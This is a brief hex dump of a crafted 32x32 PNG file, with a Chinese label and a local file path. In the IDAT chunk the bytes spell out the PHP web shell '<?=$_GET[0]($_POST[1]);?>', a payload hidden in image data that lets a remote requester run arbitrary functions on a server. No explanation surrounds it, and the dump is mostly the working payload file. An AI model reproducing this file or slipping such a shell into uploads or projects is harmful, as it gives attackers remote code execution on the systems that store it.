 第一个文件 - C:\Users\rdj\Desktop\1.png
OFFSET 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ▮PNG........IHDR
00000010 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
00000020 A3 00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
00000030 C4 01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.▮+.....`IDATH▮
00000040 63 5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
00000050 50 4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X▮  Á
00000060 73 5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7▮ü ▮Û~_Ó}ª'÷ñ
00000070 E3 C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
00000080 3D 1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2▮▮Q0.FÁ(..£`
00000090 14 8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .▮▮Q0.▮... ²...x
000000A0 0D 0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`▮